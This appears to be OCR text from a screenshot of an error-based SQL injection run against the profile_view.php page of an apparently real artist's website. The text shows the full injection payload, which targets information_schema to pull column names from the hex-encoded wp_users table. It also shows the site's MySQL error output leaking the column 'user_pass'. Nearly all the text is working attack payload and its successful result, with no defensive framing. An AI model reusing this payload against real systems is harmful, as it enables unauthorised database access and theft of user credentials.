 Load ···
Split···
Execu···
http:
/profile_view.php?id=13' and(select 1 from(select
count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e)
FROM information_schema.columns where table_name=0x77705f7573657273 LIMIT 2,1))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 's'='s
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~user_pass~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW